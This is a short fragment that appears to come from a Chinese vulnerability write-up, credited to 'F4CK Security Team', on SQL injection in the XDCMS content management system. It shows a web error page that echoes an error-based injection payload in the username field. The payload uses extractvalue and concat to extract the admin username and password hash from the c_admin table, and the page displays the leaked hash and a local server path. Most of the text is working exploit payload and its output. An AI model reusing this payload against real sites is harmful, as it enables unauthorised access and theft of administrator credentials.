 Enable Post data Enable Referrer
操作数据库失败XPATH syntax error: '\admin:5a0408a553574230cd46a508b'
sql:select * from c_admin where `username`='admin' aNd extractvalue(1, concat(0x5c, (SELECT concat(username,0x3a,password)FROM c_admin limit 0,1)));#'
Warning: mysql_free_result(): supplied argument is not a valid MySQL result resource in D:\ApmServ\www\htdocs\xdcms\system\libs\mysql.class.php on line 93
提示信息！
该管理用户不存在
如果你的浏览器没反应，请点击这里...
F4CK
Security Team